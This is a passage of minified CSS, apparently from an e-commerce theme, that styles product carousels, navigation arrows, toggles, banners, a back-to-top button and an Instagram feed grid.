.content{flex-flow:column;display:flex;height:100%;font-weight:700;width:155px;text-transform:uppercase;font-size:13px;padding:20px;justify-content:space-between}.ox-prev-next__link .content .name{max-height:70px;overflow:hidden}.ox-prev-next__link:hover .content-wrapper,.ox-prev-next__link:hover .inner{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);-ms-transition-duration:0.25s;-webkit-transition-duration:0.25s;transition-duration:0.25s}.ox-prev-next__link:hover .image-wrapper,.ox-prev-next__link:hover .product-image-container{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.products-grid .owl-carousel .product-item{margin-bottom:0}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:50px}.crosssell.additional-products .block-title,.related.additional-products .block-title,.upsell.additional-products .block-title{margin-bottom:30px}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{margin:0;line-height:1;display:inline-block;vertical-align:middle;max-width:calc(100% - 70px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.crosssell.additional-products.title--align-left .block-title,.related.additional-products.title--align-left .block-title,.upsell.additional-products.title--align-left .block-title{display:flex;align-items:center}.crosssell.additional-products.title--align-center .block-title,.related.additional-products.title--align-center .block-title,.upsell.additional-products.title--align-center .block-title{text-align:center}.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav{display:none}.crosssell.additional-products.title--sideline.title--align-left .block-title,.related.additional-products.title--sideline.title--align-left .block-title,.upsell.additional-products.title--sideline.title--align-left .block-title{overflow:hidden;text-align:left}.crosssell.additional-products.title--sideline.title--align-left .block-title:after,.related.additional-products.title--sideline.title--align-left .block-title:after,.upsell.additional-products.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title,.related.additional-products.title--sideline.title--align-center .block-title,.upsell.additional-products.title--sideline.title--align-center .block-title{overflow:hidden;text-align:center}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before,.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.owl-carousel .owl-dots{padding-top:25px}.owl-carousel .owl-dots button.owl-dot{line-height:0}.owl-carousel .owl-dots button.owl-dot span{width:27px;height:2px;display:inline-block;background:#000;margin:10px 5px;transition:all .2s}.owl-carousel .owl-dots button.owl-dot.active span{width:60px;background:#ffe51e}.owl-carousel .owl-dots button.owl-dot:hover span{background:#ffe51e}.owl-carousel .owl-dots button.owl-dot:after{content:none !important}.crosssell .owl-carousel .owl-nav,.related .owl-carousel .owl-nav,.upsell .owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.crosssell .owl-carousel .owl-nav button,.related .owl-carousel .owl-nav button,.upsell .owl-carousel .owl-nav button{transition:transform .2s ease}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next,.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:#000000}.crosssell .owl-carousel .owl-nav button.owl-next span:before,.related .owl-carousel .owl-nav button.owl-next span:before,.upsell .owl-carousel .owl-nav button.owl-next span:before,.crosssell .owl-carousel .owl-nav button.owl-prev span:before,.related .owl-carousel .owl-nav button.owl-prev span:before,.upsell .owl-carousel .owl-nav button.owl-prev span:before,.crosssell .owl-carousel .owl-nav button.owl-next span:after,.related .owl-carousel .owl-nav button.owl-next span:after,.upsell .owl-carousel .owl-nav button.owl-next span:after,.crosssell .owl-carousel .owl-nav button.owl-prev span:after,.related .owl-carousel .owl-nav button.owl-prev span:after,.upsell .owl-carousel .owl-nav button.owl-prev span:after{height:10px}.crosssell .owl-carousel .owl-nav button.owl-next:after,.related .owl-carousel .owl-nav button.owl-next:after,.upsell .owl-carousel .owl-nav button.owl-next:after,.crosssell .owl-carousel .owl-nav button.owl-prev:after,.related .owl-carousel .owl-nav button.owl-prev:after,.upsell .owl-carousel .owl-nav button.owl-prev:after{background:#ffe51e}.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.crosssell .owl-carousel .owl-nav button.owl-next span,.related .owl-carousel .owl-nav button.owl-next span,.upsell .owl-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:#000000}.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after{height:10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after{background:#ffe51e}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next,.owl-nav button.owl-prev{width:22px;height:29px;padding:0;background:#000000}.owl-nav button.owl-next span,.owl-nav button.owl-prev span{line-height:15px;height:15px;width:8px;color:transparent;display:inline-block;position:relative}.owl-nav button.owl-next span:before,.owl-nav button.owl-prev span:before,.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{content:' ';width:2px;height:9px;display:block;background:#ffffff;position:absolute;transform:rotate(45deg);left:3px;top:0px}.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{transform:rotate(-45deg);top:6px}.owl-nav button.owl-next:hover span:before,.owl-nav button.owl-prev:hover span:before,.owl-nav button.owl-next:hover span:after,.owl-nav button.owl-prev:hover span:after{background:#000000}.owl-nav button.owl-next:after,.owl-nav button.owl-prev:after{background:#ffe51e}.owl-nav button.owl-next.disabled,.owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.owl-nav button.owl-prev:after{transform-origin:right}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev{background:transparent;width:22px;height:25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before{background:#b9b9b9}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after{background:none}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover{background:#000}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before{background:#fff}.ox-toggle+.ox-toggle{border-top:1px solid rgba(0,0,0,0.08)}.ox-toggle.open .toggle-minus span:after{display:none}.ox-toggle.open .ox-toggle-content{display:block !important}.ox-toggle-title{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.ox-toggle-title strong{font-weight:800;word-break:break-word}.ox-toggle-title .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.ox-toggle-title .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.ox-toggle-title .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.ox-toggle-title .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.ox-toggle-title:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.ox-toggle-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.ox-toggle-title:hover .toggle-minus span:after,.ox-toggle-title:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.ox-toggle-content{display:none;margin-top:10px;margin-bottom:30px}.ox-toggle-content p:last-of-type,.ox-toggle-content p:last-child{margin-bottom:0}.ox-toggle.medium-left{padding:20px 0}.ox-toggle.medium-left .ox-toggle-title{justify-content:flex-start}.ox-toggle.medium-left .ox-toggle-title strong{font-size:18px}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{margin-right:22px;width:30px;height:30px;flex:0 0 30px;background:#000}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before{right:9px;top:14px;background:#fff}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:#fff;right:14px;top:9px}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{background:#ffe51e}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after,.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{background:#000}.ox-toggle.medium-left .ox-toggle-content{padding-left:52px;margin-top:40px}#toTop{display:none;text-decoration:none;position:fixed;z-index:100;bottom:30px;right:30px;overflow:hidden;width:45px;height:45px;background:#ffe51e;text-align:center;border:none;border-radius:0;transition:all 200ms ease}#toTop small{display:none}#toTop>span{display:block;width:100%;height:100%;animation:move-vertical-out .25s}#toTop svg{width:23px;height:23px;transform:rotate(-90deg);position:relative;top:10px;transition:all 200ms ease}#toTop:hover{background:#000000}#toTop:hover svg{fill:#ffffff}#toTop:hover>span{animation:move-vertical-hover .25s}.slider-progress{width:100%;height:40px;display:block;position:relative;transition:all .3s ease;cursor:pointer}.slider-progress span{width:100%;height:3px;display:block;background:#ffffff;opacity:0.2;transition:all .3s ease !important;position:relative;top:37px}.slider-progress:after{content:'';width:100%;height:3px;background:#ffe51e;display:block;position:absolute;top:37px;left:0;transition:all .3s ease;transform-origin:left;-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.slider-progress.play:after{animation:progress 9s forwards}.slider-progress.active:after{animation:none;-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.slider-progress:hover span{transition:all .3s ease;opacity:1}.video-wrapper{position:relative;padding-bottom:56.25%;padding-bottom:calc(var(--ox-iv-aspect-ratio, .5625) * 100%);height:0}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@keyframes progress{0%{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}}.header-banner-below .banner-wrap,.above-footer-banner .banner-wrap{display:flex;flex-wrap:wrap;align-items:center;min-height:50px;text-align:center;justify-content:center;color:#000000}.header-banner-below .banner-wrap p,.above-footer-banner .banner-wrap p,.header-banner-below .banner-wrap h1,.above-footer-banner .banner-wrap h1,.header-banner-below .banner-wrap h2,.above-footer-banner .banner-wrap h2,.header-banner-below .banner-wrap h3,.above-footer-banner .banner-wrap h3,.header-banner-below .banner-wrap h4,.above-footer-banner .banner-wrap h4,.header-banner-below .banner-wrap h5,.above-footer-banner .banner-wrap h5,.header-banner-below .banner-wrap h6,.above-footer-banner .banner-wrap h6,.header-banner-below .banner-wrap .h1,.above-footer-banner .banner-wrap .h1,.header-banner-below .banner-wrap .h2,.above-footer-banner .banner-wrap .h2,.header-banner-below .banner-wrap .h3,.above-footer-banner .banner-wrap .h3,.header-banner-below .banner-wrap .h4,.above-footer-banner .banner-wrap .h4,.header-banner-below .banner-wrap .h5,.above-footer-banner .banner-wrap .h5,.header-banner-below .banner-wrap .h6,.above-footer-banner .banner-wrap .h6{margin:4px}.header-banner-below.banner-columns-1,.above-footer-banner.banner-columns-1{background:#f8f8f8}.header-banner-below.banner-columns-2 .banner-wrap,.above-footer-banner.banner-columns-2 .banner-wrap{position:relative;z-index:2}.header-banner-below.banner-columns-2 .banner-wrap:before,.above-footer-banner.banner-columns-2 .banner-wrap:before{content:'';position:absolute;width:200%;top:0;left:0;height:100%;z-index:-1}.header-banner-below{min-height:45px}.header-top-banner{display:none;background-color:#ffe51e;color:#000000;padding:12px 0}.header-top-banner.show-top-banner{display:block}.header-bottom-banner{display:none;background-color:#fff;color:#2c54fd;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:8.4px;padding:17px 0}.header-top-banner-wrapper,.header-bottom-banner-wrapper{position:relative;align-items:center;justify-content:center;text-align:center}.at-close-cross{position:absolute;right:-5px;top:50%;margin-top:-15px;width:30px;height:30px;background:#000;cursor:pointer}.at-close-cross:hover{background:#ffe51e}.at-close-cross:hover span:before,.at-close-cross:hover span:after{background-color:#000}.at-close-cross span{width:12px;height:12px;display:inline-block;position:relative;margin-top:9px}.at-close-cross span:before,.at-close-cross span:after{position:absolute;left:5px;content:'';height:12px;width:2px;background-color:#fff}.at-close-cross span:before{transform:rotate(45deg)}.at-close-cross span:after{transform:rotate(-45deg)}.header-top-banner .at-highlight,.header-banner-below .at-highlight,.above-footer-banner .at-highlight,.header-top-banner .highlight,.header-banner-below .highlight,.above-footer-banner .highlight{padding:4px 6px;display:inline-block;letter-spacing:-1px;background-color:#000000;color:#ffffff;line-height:1;margin:0 4px}.std .ox-banner,.ox-banner{display:inline-block;max-width:100%;padding:0;margin:0 auto;position:relative;overflow:hidden;background:none;background-size:cover;background-repeat:no-repeat;background-position:center;transform:translateZ(0);line-height:0}.std .ox-banner.big-border,.ox-banner.big-border{border:15px solid}.std .ox-banner img,.ox-banner img{display:block;max-width:100%;height:auto}.std .ox-banner img.hover-image,.ox-banner img.hover-image{position:absolute;top:0;left:0;bottom:0;right:0;display:none}.std .ox-banner:hover img.hover-image,.ox-banner:hover img.hover-image{display:block}.std .ox-banner a.ox-banner-link,.ox-banner a.ox-banner-link{padding:0;background:none;display:block}.std .ox-banner.ox-img-zoom-hover,.ox-banner.ox-img-zoom-hover{overflow:visible}.std .ox-banner.ox-img-zoom-hover-masked,.ox-banner.ox-img-zoom-hover-masked{overflow:hidden}.std .ox-banner:hover .link,.ox-banner:hover .link{transform:translateX(10px)}.std .ox-banner .link,.ox-banner .link{margin-top:8px;line-height:1;display:inline-block;padding:8px 10px;font-weight:800;font-size:14px;font-style:normal;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);will-change:transform}.ox-categories-grid-with-banner .ox-banner.bg-image{position:absolute}.ox-categories-grid-with-banner .col.right{padding:30px 3%}.ox-categories-grid-with-banner .col.left,.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-zoom-hover,.ox-zoom-out-hover{transition:all .6s ease-in-out}.ox-img-zoom-out-hover img,.ox-img-zoom-hover-masked img,.ox-img-zoom-hover img{transition:.4s ease-in-out;transition-property:transform,opacity;will-change:transform}.ox-img-zoom-hover-masked:hover img,.ox-img-zoom-hover:hover img{transition:all .4s ease;transform:scale3d(1.04, 1.04, 1.04)}.ox-zoom-hover:hover{transition:all .4s ease;transform:scale3d(1.04, 1.04, 1.04)}.ox-zoom-out-hover:hover{transform:scale3d(.96, .96, .96)}.ox-img-zoom-out-hover:hover img{transform:scale3d(.96, .96, .96)}.ox-banner-text-below .ox-banner-content{margin:40px 0;line-height:1.43}.ox-banner-text-below .ox-banner-content span{text-transform:uppercase;font-weight:600}.row.ox-links-block,.ox-links-block{font-size:13px;padding:100px 30px 0 30px;max-width:1000px;margin:0 auto}.row.ox-links-block ul,.ox-links-block ul{list-style:none}.row.ox-links-block a,.ox-links-block a{padding:2px 6px 3px;margin-left:-3px}.fullwidth-background-block{background-color:#f6f6f6;position:relative}.fullwidth-background-block:before{content:'';position:absolute;left:-200%;right:-200%;top:0px;bottom:0px;display:block;background-color:inherit}.fullwidth-background-block>*{position:relative;z-index:1}.ox-banner-animated-text{line-height:0}.ox-banner-animated-text .link{margin:0;font-size:12px}.ox-banner-animated-text .ox-banner-animated-container{z-index:2;margin:0;padding:40px;display:block;visibility:hidden;position:absolute}.ox-banner-animated-text .ox-banner-animated-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner-animated-text .ox-banner-animated-container span.text{font-size:31px;font-weight:800;text-transform:uppercase;line-height:28px}.ox-banner-animated-text .ox-banner-animated-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;padding:4px 8px 6px;margin:-8px 0 0;color:#fff;background-color:#000000;white-space:nowrap;-webkit-transform:translateZ(0)}.ox-banner-animated-text .ox-banner-animated-container .text:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .text:before,.ox-banner-animated-text .ox-banner-animated-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner-animated-text .ox-banner-animated-container .text:after{background-color:#ffe51e}.ox-banner-animated-text .ox-banner-animated-container .text:before{width:100%}.ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color:#000000}.ox-banner-animated-text .ox-banner-animated-container .animate-me .text:after{width:100%}.ox-banner-animated-text .ox-banner-animated-container .animate-me.animation-link{transform:translateX(10px)}.ox-banner-animated-text .ox-banner-animated-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px;color:#000000;background-color:#ffe51e}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .animation-link{margin-top:0}.ox-banner-animated-text.h-center .ox-banner-animated-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container{left:0}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper{margin-left:0;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link{margin-left:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container{right:0;text-align:right}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:0}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link{margin-right:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container .link{margin-right:0}.ox-banner-animated-text.v-top .ox-banner-animated-container{top:0}.ox-banner-animated-text.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner-animated-text.v-center .ox-banner-animated-container{top:50%;transform:translateY(-50%)}.ox-banner-animated-text.v-bottom .ox-banner-animated-container{bottom:0}.ox-banner-animated-text a:hover{background:transparent}.owl-carousel .ox-banner.image-auto{width:100%}.owl-carousel .ox-banner.image-auto img{width:auto;margin:0 auto}.ox-banner.image-auto{width:100%}.ox-banner.image-auto img{width:auto;margin:0 auto}.ox-banner.image-cover{display:block;width:100%}.ox-banner.image-cover img{object-fit:cover;height:100%;min-width:100%}.ox-banner.banner-stretch{display:block;width:100%}.ox-banner.banner-stretch .ox-banner-link{width:100%}.ox-banner.banner-stretch img{width:100%}.ox-banner.banner-stretch-v,.ox-banner.banner-stretch-vertical{display:-ms-flexbox !important;display:flex;-ms-flex-align:stretch;align-items:stretch;height:100%}.ox-banner.banner-stretch-v .ox-banner-link,.ox-banner.banner-stretch-vertical .ox-banner-link{height:100%}.ox-banner .ox-banner-link{position:relative}.ox-banner .ox-banner-link .overlay-layer{display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.5);opacity:0;width:100%;height:100%;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.ox-banner:focus .ox-banner-link .overlay-layer,.ox-banner:hover .ox-banner-link .overlay-layer{opacity:1}.ox-banner.ox-banner-content-overlay .ox-banner-container{z-index:2;margin:0;padding:40px;display:block;position:absolute}.ox-banner.ox-banner-content-overlay .ox-banner-container .button+.button{margin-left:3px}.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom{bottom:0 !important}.ox-banner.ox-banner-content-overlay .ox-banner-container.top{top:0 !important}.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container{left:0}.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container{right:0;text-align:right}.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container{top:0}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container{top:50%;transform:translateY(-50%)}.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container{bottom:0}.ox-banner.ox-banner-stores{overflow:visible;margin-top:15px}.ox-banner.ox-banner-stores .ox-banner-link{display:block;line-height:0}.ox-banner.ox-banner-stores .ox-banner-container{padding:40px}.ox-banner.ox-banner-stores .ox-banner-container .title{line-height:0.9;display:block}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:48px}.ox-banner.ox-banner-stores .ox-banner-container .text{line-height:1.4;display:block;font-size:16px;font-weight:800;padding:10px;margin-top:40px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{bottom:0;padding:35px}.ox-banner .ox-show-hover{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ox-banner .ox-moveup-hover{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transform:translateY(20px) translateZ(0) !important}.ox-banner:hover .ox-show-hover{visibility:visible;opacity:1}.ox-banner:hover .ox-moveup-hover{transform:translateY(0) translateZ(0) !important}.animated-text--bg{padding:10px 12px;position:relative;z-index:1;display:inline-block;overflow:hidden;white-space:nowrap}.animated-text--bg:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;transform:scaleX(0);transform-origin:left;z-index:-1;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-ms-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);background:#ffffff}.animated-text--bg.accent:after{background:#ffe51e}.animated-text--bg.animated:after{transform:scaleX(1)}.animated-text--bg.animate-me:after{animation:scalein .75s forwards cubic-bezier(.85, 0, .12, 1)}.animated-text--bg>*{display:inline-block;line-height:0.9;margin:0}rs-slide a.button{line-height:16px !important}rs-slide[data-isactiveslide="true"] .animated-text--bg:after,.active-rs-slide .animated-text--bg:after,.active-revslide .animated-text--bg:after{transition-delay:300ms;transform:scaleX(1)}.owl-carousel .product-item .ox-banner{width:100%}.owl-carousel .product-item .ox-banner img{width:auto;margin:0 auto}.owl-carousel .product-item .ox-banner.banner-stretch img{width:100%}@media (min-width:768px) and (max-width:1024px){.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-62px;font-size:50px}.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text{margin-top:20px}}.ox-instagram-feed{width:100%}.ox-instagram-feed .ox-instagram-item{padding:4px;width:100%;position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-m-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-m-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-m-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-m-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-m-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-m-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-m-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-m-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-m-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-m-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-instagram-feed .ox-instagram-image{width:100%;transition:all .3s}.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded){opacity:0 !important;visibility:hidden}.ox-instagram-feed .ox-instagram-item-link{transition:all .3s;display:block;line-height:0;padding:0;margin:0;position:relative}.ox-instagram-feed .ox-instagram-item-link:hover .action{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.ox-instagram-feed .ox-instagram-item-link:hover .action.view{animation-delay:100ms}.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image{transform:scale(.96)}.ox-instagram-feed .ox-instagram-item-link .inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.ox-instagram-feed .ox-instagram-item-link .action{min-width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#ffffff;vertical-align:top;transition:all 600ms ease-in-out;transform:translateY(10px) perspective(1px);position:relative;opacity:0;visibility:hidden;animation:move-action-bottom .15s cubic-bezier(.33, .975, .245, .91) forwards;will-change:transform}.ox-instagram-feed .ox-instagram-item-link .action:before{font-family:"athlete2";font-size:16px;line-height:43px;color:#ffffff;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:normal;speak:none;text-align:center}.ox-instagram-feed .ox-instagram-item-link .action.likes span{display:none}.ox-instagram-feed .ox-instagram-item-link .action.likes:before{content:'\6b';margin-bottom:-2px}.ox-instagram-feed .ox-instagram-item-link 